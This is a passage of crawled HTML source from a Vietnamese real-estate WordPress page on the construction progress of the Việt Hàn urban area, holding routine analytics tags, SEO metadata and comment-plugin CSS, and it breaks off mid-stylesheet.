

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datnenmienbac.net/tien-do-thi-cong-khu-do-thi-viet-han-update/1-28/
body_size: 14829
content:
<!DOCTYPE html>

<html class="no-js" lang="vi" prefix="og: http://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
  <meta name="facebook-domain-verification" content="dyt2hcpbezr3tt0ra54pg1a1efq9w7" />
  <meta name="ahrefs-site-verification" content="4bdb5c13e47df0a6e11652a14eb139c4fdbbe7391fbc72bc0050a85e8f863166">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215505164-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-215505164-1');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 797281059 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-797281059"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCWBMZH');</script>
<!-- End Google Tag Manager -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-797281059');
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.6 (Yoast SEO v19.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tiến độ thi công tháng 05 2021 - Khu Đô Thị Việt Hàn</title>
	<link rel="canonical" href="https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tiến độ thi công tháng 05 2021 - Khu Đô Thị Việt Hàn" />
	<meta property="og:description" content="https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4" />
	<meta property="og:url" content="https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4" />
	<meta property="og:site_name" content="Khu Đô Thị Việt Hàn" />
	<meta property="article:modified_time" content="2022-02-22T08:40:55+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://datnenmienbac.net/#organization","name":"Đất Nền Miền Bắc","url":"https://datnenmienbac.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://datnenmienbac.net/#/schema/logo/image/","url":"https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022.png","contentUrl":"https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022.png","width":339,"height":211,"caption":"Đất Nền Miền Bắc"},"image":{"@id":"https://datnenmienbac.net/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://datnenmienbac.net/#website","url":"https://datnenmienbac.net/","name":"Khu Đô Thị Việt Hàn","description":"Một thương hiệu - Triệu niềm tin","publisher":{"@id":"https://datnenmienbac.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datnenmienbac.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4#webpage","url":"https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4","name":"tiến độ thi công tháng 05 2021 - Khu Đô Thị Việt Hàn","isPartOf":{"@id":"https://datnenmienbac.net/#website"},"datePublished":"2022-02-22T08:40:49+00:00","dateModified":"2022-02-22T08:40:55+00:00","breadcrumb":{"@id":"https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4"]}]},{"@type":"BreadcrumbList","@id":"https://datnenmienbac.net/wp-content/uploads/2022/02/1-6.mp4#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datnenmienbac.net/"},{"@type":"ListItem","position":2,"name":"TIẾN ĐỘ KHU ĐÔ THỊ VIỆT HÀN &#8211; UPDATE","item":"https://datnenmienbac.net/tien-do-thi-cong-khu-do-thi-viet-han-update/"},{"@type":"ListItem","position":3,"name":"tiến độ thi công tháng 05 2021"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Khu Đô Thị Việt Hàn &raquo; tiến độ thi công tháng 05 2021 Dòng phản hồi" href="https://datnenmienbac.net/tien-do-thi-cong-khu-do-thi-viet-han-update/1-28/feed/" />
<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://datnenmienbac.net/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css'  href='https://datnenmienbac.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://datnenmienbac.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.3.17' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author, #wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author, #wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author, #wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > 